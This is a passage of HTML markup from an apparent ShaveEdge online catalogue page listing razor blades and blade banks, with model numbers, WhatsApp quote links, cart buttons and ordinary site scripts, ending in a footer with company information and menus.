            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('338');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/blades/Derby-blades">Derby Blades</a></h4>                        <b>Model: SE - 1900</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-1900"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('338', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_339" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/blades/Derby-Premium-Razor-Blades">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/1%20Shaving%20Gears/92%20BLADES/1901-750x750.jpg" id="category_339""
                                      width="750"
                   height="750"
                   alt="Derby Premium Razor Blades"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('339');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/blades/Derby-Premium-Razor-Blades">Derby Premium Razor Blades</a></h4>                        <b>Model: SE - 1901</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-1901"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('339', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_340" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/blades/7o’CLOCK-RAZOR-BLADES">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/1%20Shaving%20Gears/92%20BLADES/1902%20(2)-750x750.jpg" id="category_340""
                                      width="750"
                   height="750"
                   alt="7 o’CLOCK  RAZOR BLADES"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>
            <div class="image_hover"><a href="https://www.shaveedge.com/blades/7o’CLOCK-RAZOR-BLADES"><img src="https://shaveedge.com/catalog/view/theme/BurnEngine/image/pixel.gif" data-src="https://www.shaveedge.com/image/cache/catalog/1%20Shaving%20Gears/92%20BLADES/1902%20(1)-750x750.jpg" width="750" height="750" alt="7 o’CLOCK  RAZOR BLADES" /></a></div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('340');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/blades/7o’CLOCK-RAZOR-BLADES">7 o’CLOCK  RAZOR BLADES</a></h4>                        <b>Model: SE - 1902</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-1902"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('340', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_341" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/blades/7o’Clock-stainless-steel-super-razor-blades">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/1%20Shaving%20Gears/92%20BLADES/1903-750x750.jpg" id="category_341""
                                      width="750"
                   height="750"
                   alt="7o’Clock Stainless Steel Super Razor Blades"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('341');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/blades/7o’Clock-stainless-steel-super-razor-blades">7o’Clock Stainless Steel Super Razor Blades</a></h4>                        <b>Model: SE - 1903</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-1903"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('341', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_342" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/blades/Shark-Razor-Blades">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/1%20Shaving%20Gears/92%20BLADES/1904-750x750.jpg" id="category_342""
                                      width="750"
                   height="750"
                   alt="Shark Razor Blades"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('342');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/blades/Shark-Razor-Blades">Shark Razor Blades</a></h4>                        <b>Model: SE - 1904</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-1904"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('342', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_343" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/blades/Concord-Stainless-Steel-Razor-Blades">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/1%20Shaving%20Gears/92%20BLADES/1905%20(2)-750x750.jpg" id="category_343""
                                      width="750"
                   height="750"
                   alt="Concord Stainless Steel Razor Blades"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>
            <div class="image_hover"><a href="https://www.shaveedge.com/blades/Concord-Stainless-Steel-Razor-Blades"><img src="https://shaveedge.com/catalog/view/theme/BurnEngine/image/pixel.gif" data-src="https://www.shaveedge.com/image/cache/catalog/1%20Shaving%20Gears/92%20BLADES/1905%20(1)-750x750.jpg" width="750" height="750" alt="Concord Stainless Steel Razor Blades" /></a></div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('343');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/blades/Concord-Stainless-Steel-Razor-Blades">Concord Stainless Steel Razor Blades</a></h4>                        <b>Model: SE - 1905</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-1905"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('343', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_344" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/blades/Treet-razor-blades">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/1%20Shaving%20Gears/92%20BLADES/1906%20(2)-750x750.jpg" id="category_344""
                                      width="750"
                   height="750"
                   alt="Treet Razor Blades"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>
            <div class="image_hover"><a href="https://www.shaveedge.com/blades/Treet-razor-blades"><img src="https://shaveedge.com/catalog/view/theme/BurnEngine/image/pixel.gif" data-src="https://www.shaveedge.com/image/cache/catalog/1%20Shaving%20Gears/92%20BLADES/1906%20(1)-750x750.jpg" width="750" height="750" alt="Treet Razor Blades" /></a></div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('344');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/blades/Treet-razor-blades">Treet Razor Blades</a></h4>                        <b>Model: SE - 1906</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-1906"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('344', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_345" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/blades/Lord-Razor-Blades">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/1%20Shaving%20Gears/92%20BLADES/1907_1-750x750.jpg" id="category_345""
                                      width="750"
                   height="750"
                   alt="Lord Razor Blades"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>
            <div class="image_hover"><a href="https://www.shaveedge.com/blades/Lord-Razor-Blades"><img src="https://shaveedge.com/catalog/view/theme/BurnEngine/image/pixel.gif" data-src="https://www.shaveedge.com/image/cache/catalog/1%20Shaving%20Gears/92%20BLADES/1907-750x750.jpg" width="750" height="750" alt="Lord Razor Blades" /></a></div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('345');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/blades/Lord-Razor-Blades">Lord Razor Blades</a></h4>                        <b>Model: SE - 1907</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-1907"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('345', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_346" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/blades/Derby-Premium-Single-Razor-Blades">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/1%20Shaving%20Gears/92%20BLADES/1908-750x750.jpg" id="category_346""
                                      width="750"
                   height="750"
                   alt="Derby Premium Single Razor Blades"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('346');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/blades/Derby-Premium-Single-Razor-Blades">Derby Premium Single Razor Blades</a></h4>                        <b>Model: SE - 1908</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-1908"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('346', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_1640" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/blades/razor-blade-bank-safety-razor-blade-storagement">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/1%20Shaving%20Gears/92%20BLADES/1925-750x750.jpg" id="category_1640""
                                      width="750"
                   height="750"
                   alt="Razor Blade Bank for Safety Razor Blade Storagement"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('1640');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/blades/razor-blade-bank-safety-razor-blade-storagement">Razor Blade Bank for Safety Razor Blade Storagement</a></h4>                        <b>Model: SE - 1925</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-1925"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('1640', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_1641" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/blades/blade-bank-shaving-razor-blade-storagement">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/1%20Shaving%20Gears/92%20BLADES/1926-750x750.jpg" id="category_1641""
                                      width="750"
                   height="750"
                   alt="Blade Bank for Shaving Razor Blade Storagement"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('1641');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/blades/blade-bank-shaving-razor-blade-storagement">Blade Bank for Shaving Razor Blade Storagement</a></h4>                        <b>Model: SE - 1926</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-1926"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('1641', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_1642" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/blades/razor-bank-blade-storagement">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/1%20Shaving%20Gears/92%20BLADES/1927%20(1)-750x750.jpg" id="category_1642""
                                      width="750"
                   height="750"
                   alt="Razor Bank for Blade Storagement"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>
            <div class="image_hover"><a href="https://www.shaveedge.com/blades/razor-bank-blade-storagement"><img src="https://shaveedge.com/catalog/view/theme/BurnEngine/image/pixel.gif" data-src="https://www.shaveedge.com/image/cache/catalog/1%20Shaving%20Gears/92%20BLADES/1927%20(2)-750x750.jpg" width="750" height="750" alt="Razor Bank for Blade Storagement" /></a></div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('1642');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/blades/razor-bank-blade-storagement">Razor Bank for Blade Storagement</a></h4>                        <b>Model: SE - 1927</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-1927"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('1642', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_1643" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/blades/silver-razor-blade-bank-blade-storagement">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/1%20Shaving%20Gears/92%20BLADES/1928-750x750.jpg" id="category_1643""
                                      width="750"
                   height="750"
                   alt="Silver Razor Blade Bank for Blade Storagement"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>
            <div class="image_hover"><a href="https://www.shaveedge.com/blades/silver-razor-blade-bank-blade-storagement"><img src="https://shaveedge.com/catalog/view/theme/BurnEngine/image/pixel.gif" data-src="https://www.shaveedge.com/image/cache/catalog/1%20Shaving%20Gears/92%20BLADES/1927%20(2)-750x750.jpg" width="750" height="750" alt="Silver Razor Blade Bank for Blade Storagement" /></a></div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('1643');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/blades/silver-razor-blade-bank-blade-storagement">Silver Razor Blade Bank for Blade Storagement</a></h4>                        <b>Model: SE - 1928</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-1928"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('1643', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
  </div>

<div class="pagination tb_mt_50 tb_mb_0">
  
    <div class="results">Showing 1 to 13 of 13 (1 Pages)</div>
  </div>


<script type="text/javascript" data-capture="1">
tbApp.onScriptLoaded(function() {

    $('#ProductsSystem_QQI8r357').on('click', '.display > a', function() {
        if ($(this).is('.tb_main_color')) {
            return false;
        }
        $.cookie('listingType', $(this).data('view'), { path: '/' });
        location.reload();
    });

    if (!tbUtils.is_touch) {

                        thumb_hover('#ProductsSystem_QQI8r357', 'overlay');
        
                
                    }

        });
</script>

<script type="text/javascript" data-critical="1">
adjustItemSize('#ProductsSystem_QQI8r357', {"2000":{"items_per_row":5,"items_spacing":40},"1600":{"items_per_row":4,"items_spacing":40},"1200":{"items_per_row":3,"items_spacing":40},"790":{"items_per_row":2,"items_spacing":30},"400":{"items_per_row":1,"items_spacing":30}});
</script></div></div>
      </div>
</div>    </div>

                    
                    
  </div>
</section>


<section id="footer" class="tb_area_footer container-fluid tb_content_fixed tb_pt_50 tb_pr_50 tb_pb_65 tb_pl_50">
  <div class="row_QaSRy row-wrap tb_mb_50 tb_pt_50">
  <div class="row tb_gut_xs_30 tb_gut_sm_30 tb_gut_md_50 tb_gut_lg_50">
        <div class="col_W6fDo col col-xs-12 col-sm-4 col-md-4 col-lg-5 col-valign-top tb_pt_0 tb_pr_0 tb_pb_0 tb_pl_0"><div id="Text_CcTrADQE" class="tb_wt tb_wt_text tb_mt_-20 display-block"><div class="panel-body tb_text_wrap">
<p><a href="https://shaveedge.com/"><img alt="" width="320" height="68" src="https://shaveedge.com/image/catalog/BANNERS/logo.png" /></a></p>

<p>The <strong>SHAVE EDGE</strong> is a leading Pakistani manufacturer of Shaving Gear & Beauty Care Instruments. We specialize in the manufacture of Shaving Products and can offer a full service from Design, through Prototyping and on to Full Production Runs. SHAVE EDGE is gazing at the individual needs for the coming era while believing there is no end line in business. <a href="https://shaveedge.com/About-Us">Readmore</a></p>
</div>
</div></div>
        <div class="col_QVkBR col col-xs-12 col-sm-4 col-md-4 col-lg-3 col-valign-top tb_pt_0 tb_pr_0 tb_pb_0 tb_pl_0"><div id="Categories_VRX8tGoc" class="tb_wt tb_wt_categories display-block tb_wt_menu"><div class="panel-heading  tb_mb_30 text-left">
  <h2 class="panel-title">Product Categories</h2>
</div>
<div class="panel-body">

  
    <ul>
                <li class="tb_active">
                        <h4><a href="https://www.shaveedge.com/shaving-gear">SHAVING GEAR</a></h4>
                      </li>
                    <li>
                        <h4><a href="https://www.shaveedge.com/scissors">SCISSORS</a></h4>
                      </li>
                    <li>
                        <h4><a href="https://www.shaveedge.com/beauty-and-sharpy">BEAUTY AND SHARPY</a></h4>
                      </li>
                    <li>
                        <h4><a href="https://www.shaveedge.com/manicure-and-pedicure">MANICURE AND PEDICURE</a></h4>
                      </li>
                    <li>
                        <h4><a href="https://www.shaveedge.com/barber-gear">BARBER GEAR</a></h4>
                      </li>
          </ul>
  
</div>


</div></div>
        <div class="col_A3GQ2 col col-xs-12 col-sm-4 col-md-4 col-lg-4 col-valign-top tb_pt_0 tb_pr_0 tb_pb_0 tb_pl_0"><div id="FacebookLikebox_SMF46To9" class="tb_wt tb_wt_facebook_likebox display-block"><style scoped>
#FacebookLikebox_SMF46To9 ul.uiList {
    max-height: 192px;
  }
</style>

<div class="panel-heading  tb_mb_20 text-left">
  <h2 class="panel-title">Facebook Page</h2>
</div>
<div class="tb_fb_likebox tb_show_title tb_show_border tb_social_box tb_custom">
  <div class="tb_fb_like tb_social_button">
    <div class="fb-like" data-href="https://www.facebook.com/shaveedge/" data-layout="button" data-action="like" data-show-faces="false" data-share="false"></div>
  </div>
  <div class="plm">0 people like <a href="https://www.facebook.com/shaveedge/"></a>.</div></div>

</div><div id="Text_QBax5jC6" class="tb_wt tb_wt_text display-block"><div class="panel-body tb_text_wrap">
<p><a href="https://leoindustry.trustpass.alibaba.com/"><img alt="" width="360" height="125" src="https://shaveedge.com/image/catalog/ali.png" /></a></p>

<p></p>

<p><script async src="https://cse.google.com/cse.js?cx=44685a2b09de4831f"></script></p>

<p><script async src="https://cse.google.com/cse.js?cx=44685a2b09de4831f"></script></p>
</div>
</div></div>
      </div>
</div><div class="row_TD48R1 row-wrap tb_mb_50">
  <div class="row tb_gut_xs_30 tb_gut_sm_30 tb_gut_md_40 tb_gut_lg_40">
        <div class="col_WKvOz col col-xs-12 col-sm-3 col-md-3 col-lg-3 col-valign-top tb_pt_0 tb_pr_0 tb_pb_0 tb_pl_0"><div id="Menu_GOIUIYEK" class="tb_wt tb_wt_menu display-inline-block"><div class="panel-heading  tb_mb_20 text-left">
  <h2 class="panel-title"><span class="tb_text">Information</span></h2>
</div>


<nav>
  <ul class="nav nav-stacked tb_list_1" data-relative_to="menu">
    <li class="tb_link tb_menu_page_4">
    <a href="https://www.shaveedge.com/About-Us">
    <span class="tb_text">About Winto</span>
      </a>
  </li><li class="tb_link tb_menu_page_6">
    <a href="https://www.shaveedge.com/join-winto">
    <span class="tb_text">JOIN TO WINTO</span>
      </a>
  </li><li class="tb_link tb_menu_page_3">
    <a href="https://www.shaveedge.com/Privacy-Policy">
    <span class="tb_text">Privacy Policy</span>
      </a>
  </li><li class="tb_link tb_menu_page_5">
    <a href="https://www.shaveedge.com/Terms-and-Conditions">
    <span class="tb_text">Terms And Conditions</span>
      </a>
  </li>  </ul>
</nav>

</div></div>
        <div class="col_BQOOg col col-xs-12 col-sm-3 col-md-3 col-lg-3 col-valign-top tb_pt_0 tb_pr_0 tb_pb_0 tb_pl_0"><div id="Menu_BDFK9LA5" class="tb_wt tb_wt_menu display-block"><div class="panel-heading  tb_mb_20 text-left">
  <h2 class="panel-title"><span class="tb_text">Customer Service</span></h2>
</div>


<nav>
  <ul class="nav nav-stacked tb_list_1" data-relative_to="menu">
    <li class="tb_link tb_menu_page_18">
    <a href="https://www.shaveedge.com/Brands">
    <span class="tb_text">Brands</span>
      </a>
  </li><li class="tb_link tb_menu_page_19">
    <a href="https://www.shaveedge.com/Shipping">
    <span class="tb_text">Shipping</span>
      </a>
  </li><li class="tb_link tb_menu_page_20">
    <a href="https://www.shaveedge.com/Returns">
    <span class="tb_text">Returns</span>
      </a>
  </li><li class="tb_link tb_menu_page_21">
    <a href="https://www.shaveedge.com/Payments">
    <span class="tb_text">Payments</span>
      </a>
  </li>  </ul>
</nav>

</div></div>
        <div class="col_s7sBa col col-xs-12 col-sm-3 col-md-3 col-lg-3 col-valign-top tb_pt_0 tb_pr_0 tb_pb_0 tb_pl_0"><div id="Menu_QE5JV2J2" class="tb_wt tb_wt_menu display-block"><div class="panel-heading  tb_mb_20 text-left">
  <h2 class="panel-title"><span class="tb_text">My Account</span></h2>
</div>


<nav>
  <ul class="nav nav-stacked tb_list_1" data-relative_to="menu">
